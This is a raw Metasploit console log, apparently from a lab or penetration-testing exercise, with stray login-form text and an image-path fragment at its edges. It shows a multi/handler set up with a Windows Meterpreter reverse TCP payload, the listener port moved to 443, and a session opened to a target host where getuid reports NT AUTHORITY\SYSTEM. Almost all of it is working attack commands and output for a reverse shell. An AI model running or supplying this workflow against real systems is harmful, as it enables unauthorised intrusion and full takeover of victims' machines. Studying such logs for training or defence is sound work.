 =[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.45.233
LPORT => 80
[*] Started reverse TCP handler on 192.168.45.233:80
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.233:443
[*] Sending stage (177734 bytes) to 192.168.134.40
[*] Meterpreter session 1 opened (192.168.45.233:443 -> 192.168.134.40:49159) at 2025-04-20 02:31:20 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
password
Username Enter Username
Password Enter Password
Login